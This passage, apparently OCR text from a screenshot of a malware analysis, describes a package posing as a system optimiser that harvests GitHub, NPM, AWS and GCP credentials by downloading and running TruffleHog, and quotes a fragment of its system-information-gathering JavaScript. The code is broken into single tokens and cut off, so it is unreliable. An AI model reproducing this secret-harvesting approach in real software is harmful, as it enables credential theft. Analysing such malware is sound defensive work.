
}
Instead of system optimization, it initially gathers
complete information about the system, including
credentials from GitHub, NPM, AWS, and GCP. In
addition to the supported platforms, it downloads and
runs
TruffleHog
: an open-source utility that searches
and gathers the aforementioned types of secrets.
const
 system_info 
=
{
application
:
 t
.
getConfig
(
)
,
system
:
{
platform
:
 r
.
platform
,
architecture
:
 r
.
architecture
,
platformDetailed
:
 r
.
platformR
architectureDetailed
:
 r
.
archRa